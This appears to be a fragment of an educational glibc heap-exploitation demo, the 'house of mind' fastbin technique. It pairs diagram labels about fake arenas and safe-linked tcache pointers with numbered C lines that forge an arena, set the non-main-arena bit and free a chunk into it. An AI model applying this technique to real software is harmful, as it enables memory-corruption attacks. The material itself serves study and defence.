 target_chunk
prev_size
0x1011
fake_arena
fd
fastbinsY
target_loc, &fastbinsY[4]
....
&system_mem
0xFFFFFF
....
ALIGN_UP(64M)
fake_heap_info
fake_arena
new_arena_value
&(0x4000000-1) = 0
....
user_mem
fd
....
chunk_ptr
prev_size
0x64
(A=1)
fastbin_chunk
fd
....
tcache[4]
tcache_chunks[6]
tcache_chunk6->fd
tcache_chunks[6]>>12 ^ tcache_chunks[5]
tcache_chunk5->fd
tcache_chunks[5]>>12 ^ tcache_chunks[4]
tcache_chunk4->fd
tcache_chunks[4]>>12 ^ tcache_chunks[3]
tcache_chunk3->fd
tcache_chunks[3]>>12 ^ tcache_chunks[2]
tcache_chunk2->fd
tcache_chunks[2]>>12 ^ tcache_chunks[1]
tcache_chunk1->fd
tcache_chunks[1]>>12 ^ tcache_chunks[0]
tcache_chunk0->fd
tcache_chunks[0]>>12 ^ NULL
117 int HEAP_MAX_SIZE = 0x4000000;
118 int MAX_SIZE = (128*1024) - 0x100;
122 uint8_t* fake_arena = malloc(0x1000);
123 uint8_t* target_loc = fake_arena + 0x30;
125 uint8_t* target_chunk = (uint8_t*) fake_arena - 0x10;
135 fake_arena[0x888] = 0xFF;
136 fake_arena[0x889] = 0xFF;
137 fake_arena[0x88a] = 0xFF;
143 uint64_t new_arena_value
= (((uint64_t) target_chunk) + HEAP_MAX_SIZE) & ~(HEAP_MAX_SIZE - 1);
144 uint64_t* fake_heap_info = (uint64_t*) new_arena_value;
146 uint64_t* user_mem = malloc(MAX_SIZE);
155 while((long long)user_mem < new_arena_value){
156 user_mem = malloc(MAX_SIZE);
157 }
161 uint64_t* fastbin_chunk = malloc(0x50);
162 uint64_t* chunk_ptr = fastbin_chunk - 2;
167 uint64_t* tcache_chunks[7];
168 for(int i = 0; i < 7; i++){
169 tcache_chunks[i] = malloc(0x50);
170 }
171 for(int i = 0; i < 7; i++){
172 free(tcache_chunks[i]);
173 }
191 fake_heap_info[0] = (uint64_t) fake_arena;
208 chunk_ptr[1] = 0x60 | 0x4;
230 free(fastbin_chunk);